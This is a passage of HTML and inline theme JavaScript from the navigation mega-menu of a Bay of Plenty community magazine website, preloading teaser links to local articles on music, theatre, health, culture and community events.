                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/up-up-and-awayto-motiti-island\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Up, UP and away\u2026to Motiti Island\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-1-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-1-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"John Martin sitting at the controls of a Cesna plane\" title=\"Up, UP and away\u2026to Motiti Island\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/\" class=\"td-post-category\">Our Community<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/up-up-and-awayto-motiti-island\/\" rel=\"bookmark\" title=\"Up, UP and away\u2026to Motiti Island\">Up, UP and away\u2026to Motiti Island<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_6970e766710f1","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_28_6970e766710f1" id="td_uid_29_6970e7667284c" data-td_block_id="td_uid_28_6970e766710f1" data-td_filter_value="" href="https://baywaka.nz/category/lifestyle/">All</a><a class="mega-menu-sub-cat-td_uid_28_6970e766710f1"  id="td_uid_30_6970e76672886" data-td_block_id="td_uid_28_6970e766710f1" data-td_filter_value="10" href="https://baywaka.nz/category/lifestyle/recipes/">Food &amp; Recipes</a><a class="mega-menu-sub-cat-td_uid_28_6970e766710f1"  id="td_uid_31_6970e766728bb" data-td_block_id="td_uid_28_6970e766710f1" data-td_filter_value="5228" href="https://baywaka.nz/category/lifestyle/recipes/chef-stephen/">Chef Stephen</a><a class="mega-menu-sub-cat-td_uid_28_6970e766710f1"  id="td_uid_32_6970e766728f7" data-td_block_id="td_uid_28_6970e766710f1" data-td_filter_value="199" href="https://baywaka.nz/category/lifestyle/recipes/homemade-and-healthy/">Homemade and Healthy</a><a class="mega-menu-sub-cat-td_uid_28_6970e766710f1"  id="td_uid_33_6970e76672931" data-td_block_id="td_uid_28_6970e766710f1" data-td_filter_value="5227" href="https://baywaka.nz/category/lifestyle/recipes/the-happy-puku/">The Happy Puku</a><a class="mega-menu-sub-cat-td_uid_28_6970e766710f1"  id="td_uid_34_6970e7667296b" data-td_block_id="td_uid_28_6970e766710f1" data-td_filter_value="8" href="https://baywaka.nz/category/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-td_uid_28_6970e766710f1"  id="td_uid_35_6970e76672996" data-td_block_id="td_uid_28_6970e766710f1" data-td_filter_value="9" href="https://baywaka.nz/category/lifestyle/music/">Music</a><a class="mega-menu-sub-cat-td_uid_28_6970e766710f1"  id="td_uid_36_6970e766729c1" data-td_block_id="td_uid_28_6970e766710f1" data-td_filter_value="7" href="https://baywaka.nz/category/lifestyle/travel/">Travel</a></div></div><div id=td_uid_28_6970e766710f1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/the-hammonds-music-sensation/" rel="bookmark" class="td-image-wrap" title="History of Tauranga’s Own Music Sensation The Hammonds"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-300x207.jpg 300w, https://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-768x531.jpg 768w, https://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-1024x708.jpg 1024w, https://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-100x70.jpg 100w, https://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-696x481.jpg 696w, https://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-1068x738.jpg 1068w, https://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-608x420.jpg 608w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Hammonds" title="History of Tauranga’s Own Music Sensation The Hammonds" /></a></div>                <a href="https://baywaka.nz/category/editorspicks/" class="td-post-category">Editor&#8217;s Picks</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/the-hammonds-music-sensation/" rel="bookmark" title="History of Tauranga’s Own Music Sensation The Hammonds">History of Tauranga’s Own Music Sensation The Hammonds</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/in-loving-memory-malcom-kidd-c-1932-2019-aged-86/" rel="bookmark" class="td-image-wrap" title="In Loving Memory: Malcom Kidd (c.1932 – 2019, aged 86)"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/07/Untitled-design-3-218x150.png"  srcset="https://baywaka.nz/wp-content/uploads/2019/07/Untitled-design-3-218x150.png 218w, https://baywaka.nz/wp-content/uploads/2019/07/Untitled-design-3-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Malcom Bruce Beresford" title="In Loving Memory: Malcom Kidd (c.1932 – 2019, aged 86)" /></a></div>                <a href="https://baywaka.nz/category/our-community/freemasonry/" class="td-post-category">Freemasonry</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/in-loving-memory-malcom-kidd-c-1932-2019-aged-86/" rel="bookmark" title="In Loving Memory: Malcom Kidd (c.1932 – 2019, aged 86)">In Loving Memory: Malcom Kidd (c.1932 – 2019, aged 86)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/overcoming-stress-and-anxiety/" rel="bookmark" class="td-image-wrap" title="Overcoming Stress and Anxiety"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/07/jeremy-perkins-7FOSJVtUtac-unsplash-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/07/jeremy-perkins-7FOSJVtUtac-unsplash-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/07/jeremy-perkins-7FOSJVtUtac-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="anxiety" title="Overcoming Stress and Anxiety" /></a></div>                <a href="https://baywaka.nz/category/lifestyle/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/overcoming-stress-and-anxiety/" rel="bookmark" title="Overcoming Stress and Anxiety">Overcoming Stress and Anxiety</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/one-decision-away-from-a-totally-different-life/" rel="bookmark" class="td-image-wrap" title="One Decision Away From a Totally Different Life"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/07/stanley-218x150.png"  srcset="https://baywaka.nz/wp-content/uploads/2019/07/stanley-218x150.png 218w, https://baywaka.nz/wp-content/uploads/2019/07/stanley-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="life" title="One Decision Away From a Totally Different Life" /></a></div>                <a href="https://baywaka.nz/category/lifestyle/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/one-decision-away-from-a-totally-different-life/" rel="bookmark" title="One Decision Away From a Totally Different Life">One Decision Away From a Totally Different Life</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_28_6970e766710f1" data-td_block_id="td_uid_28_6970e766710f1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_28_6970e766710f1" data-td_block_id="td_uid_28_6970e766710f1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-57"><a href="#">Travel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-55"><a href="#">Photography</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54"><a href="#">Food &#038; Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-53"><a href="#">Pets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-50"><a href="#">Culture &#038; Art</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_37_6970e76681234_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_37_6970e76681234" ><script>var block_td_uid_37_6970e76681234 = new tdBlock();
block_td_uid_37_6970e76681234.id = "td_uid_37_6970e76681234";
block_td_uid_37_6970e76681234.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"65","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_37_6970e76681234_rand","tdc_css_class":"td_uid_37_6970e76681234_rand","tdc_css_class_style":"td_uid_37_6970e76681234_rand_style"}';
block_td_uid_37_6970e76681234.td_column_number = "3";
block_td_uid_37_6970e76681234.block_type = "td_block_mega_menu";
block_td_uid_37_6970e76681234.post_count = "4";
block_td_uid_37_6970e76681234.found_posts = "43";
block_td_uid_37_6970e76681234.header_color = "";
block_td_uid_37_6970e76681234.ajax_pagination_infinite_stop = "";
block_td_uid_37_6970e76681234.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_37_6970e76681234);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_6970e76681234));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/AMAZING-DIWALI-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/AMAZING-DIWALI-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/AMAZING-DIWALI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend\/\" rel=\"bookmark\" title=\"Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend\">Diwali Festival to spread love, light, colour and sound in Tauranga...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/SwanLake7b-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/SwanLake7b-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/SwanLake7b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt\/\" rel=\"bookmark\" title=\"The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019\">The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/tauranga-creative-fibre\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tauranga Creative Fibre: The National Runway Success of Tauranga\u2019s Sea Queen\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/DSC_5142-e1568188310804-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/DSC_5142-e1568188310804-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/DSC_5142-e1568188310804-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tauranga Creative Fibre\" title=\"Tauranga Creative Fibre: The National Runway Success of Tauranga\u2019s Sea Queen\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/tauranga-creative-fibre\/\" rel=\"bookmark\" title=\"Tauranga Creative Fibre: The National Runway Success of Tauranga\u2019s Sea Queen\">Tauranga Creative Fibre: The National Runway Success of Tauranga\u2019s Sea Queen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/valuable-art-exhibition-by-lynne-sinclair-taylor\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Regal-sisters-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Regal-sisters-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Regal-sisters-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lynne Sinclair Taylor\" title=\"&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/valuable-art-exhibition-by-lynne-sinclair-taylor\/\" rel=\"bookmark\" title=\"&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor\">&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_6970e76681234","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_6970e76681234));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 107;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/16th-ave-theatre-stepping-out\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"16th Ave Theatre &#8211; Stepping Out\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-300x207.jpg 300w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-768x529.jpg 768w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-1024x705.jpg 1024w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-100x70.jpg 100w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-696x479.jpg 696w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-1068x735.jpg 1068w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-610x420.jpg 610w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128.jpg 1123w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"poster for the play stepping out\" title=\"16th Ave Theatre &#8211; Stepping Out\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/16th-avenue-theatre\/\" class=\"td-post-category\">16th Avenue Theatre<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/16th-ave-theatre-stepping-out\/\" rel=\"bookmark\" title=\"16th Ave Theatre &#8211; Stepping Out\">16th Ave Theatre &#8211; Stepping Out<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/16th-ave-theatre-the-39-steps\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"16th Ave Theatre \u2013 The 39 Steps\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/39-Steps-A3-NO-SPONSORS-1-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/39-Steps-A3-NO-SPONSORS-1-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/39-Steps-A3-NO-SPONSORS-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"poster for the play the 39 steps produced by 16th ave theatre\" title=\"16th Ave Theatre \u2013 The 39 Steps\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/16th-avenue-theatre\/\" class=\"td-post-category\">16th Avenue Theatre<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/16th-ave-theatre-the-39-steps\/\" rel=\"bookmark\" title=\"16th Ave Theatre \u2013 The 39 Steps\">16th Ave Theatre \u2013 The 39 Steps<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/16th-ave-theatre-auditions-stepping-out\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ROUND 2 &#8220;STEPPING OUT&#8221; auditions at 16th Ave Theatre\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/unnamed-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/unnamed-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"poster for auditions for the stepping out play\" title=\"ROUND 2 &#8220;STEPPING OUT&#8221; auditions at 16th Ave Theatre\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/16th-avenue-theatre\/\" class=\"td-post-category\">16th Avenue Theatre<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/16th-ave-theatre-auditions-stepping-out\/\" rel=\"bookmark\" title=\"ROUND 2 &#8220;STEPPING OUT&#8221; auditions at 16th Ave Theatre\">ROUND 2 &#8220;STEPPING OUT&#8221; auditions at 16th Ave Theatre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/dirty-dusting-15-to-30-june-2018-comedy\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Dirty Dusting &#8211;\u00a015 to 30 June 2018 (Comedy) &#8211; ARCHIVE ONLY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Dirty-Dusting-Poster-A4-16th-Ave-Theatre_96-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Dirty-Dusting-Poster-A4-16th-Ave-Theatre_96-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Dirty-Dusting-Poster-A4-16th-Ave-Theatre_96-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Promotional poster for the dirty dusting play at 16th avenue theatre\" title=\"Dirty Dusting &#8211;\u00a015 to 30 June 2018 (Comedy) &#8211; ARCHIVE ONLY\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/16th-avenue-theatre\/\" class=\"td-post-category\">16th Avenue Theatre<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/dirty-dusting-15-to-30-june-2018-comedy\/\" rel=\"bookmark\" title=\"Dirty Dusting &#8211;\u00a015 to 30 June 2018 (Comedy) &#8211; ARCHIVE ONLY\">Dirty Dusting &#8211;\u00a015 to 30 June 2018 (Comedy) &#8211; ARCHIVE ONLY<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_6970e76681234","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_6970e76681234));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 197;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/the-bays-own-community-orchestra\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Bay\u2019s own Community Orchestra!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/BOP-Symphonia-has-fun-in-Waihi-Beach-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/BOP-Symphonia-has-fun-in-Waihi-Beach-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/BOP-Symphonia-has-fun-in-Waihi-Beach-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"picture of the BOP Symphonia orchestra\" title=\"The Bay\u2019s own Community Orchestra!\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/bay-of-plenty-symphonia\/\" class=\"td-post-category\">Bay of Plenty Symphonia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/the-bays-own-community-orchestra\/\" rel=\"bookmark\" title=\"The Bay\u2019s own Community Orchestra!\">The Bay\u2019s own Community Orchestra!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/dvoraks-cello-concerto-and-bruckners-6th-symphony-august-12th\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Dvorak\u2019s Cello Concerto and Bruckner\u2019s 6th Symphony &#8211; Baycourt &#8211; ARCHIVE ONLY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/BOP-Symphonia-has-fun-in-Waihi-Beach-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/BOP-Symphonia-has-fun-in-Waihi-Beach-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/BOP-Symphonia-has-fun-in-Waihi-Beach-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"photograph of the Bay of Plenty Symphonia orchestra\" title=\"Dvorak\u2019s Cello Concerto and Bruckner\u2019s 6th Symphony &#8211; Baycourt &#8211; ARCHIVE ONLY\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/bay-of-plenty-symphonia\/\" class=\"td-post-category\">Bay of Plenty Symphonia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/dvoraks-cello-concerto-and-bruckners-6th-symphony-august-12th\/\" rel=\"bookmark\" title=\"Dvorak\u2019s Cello Concerto and Bruckner\u2019s 6th Symphony &#8211; Baycourt &#8211; ARCHIVE ONLY\">Dvorak\u2019s Cello Concerto and Bruckner\u2019s 6th Symphony &#8211; Baycourt &#8211; ARCHIVE...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_6970e76681234","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_6970e76681234));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 97;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
